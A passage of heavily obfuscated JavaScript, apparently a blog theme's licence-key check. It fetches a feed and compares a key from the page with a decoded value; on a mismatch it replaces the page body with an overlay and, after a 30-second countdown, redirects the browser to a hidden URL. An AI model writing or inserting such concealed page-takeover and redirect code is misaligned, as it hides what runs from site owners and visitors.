35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var 